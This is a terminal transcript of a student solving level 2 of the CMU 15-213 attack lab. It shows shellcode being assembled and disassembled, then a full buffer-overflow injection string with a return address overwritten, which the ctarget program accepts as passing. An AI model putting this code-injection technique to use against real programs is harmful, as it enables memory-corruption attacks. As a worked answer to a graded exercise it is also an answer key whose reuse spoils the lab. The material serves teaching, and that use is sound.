 zya1412@ubuntu: ~/target1
zya1412@ubuntu:~/target1$ gcc -c test.s
zya1412@ubuntu:~/target1$ objdump -d test.o
test.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 fa 97 b9 59    mov    $0x59b997fa,%rdi
   7:   68 ec 17 40 00          pushq  $0x4017ec
   c:   c3                      retq
zya1412@ubuntu:~/target1$ ./hex2raw < ans.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 0
0 00 00
zya1412@ubuntu:~/target1$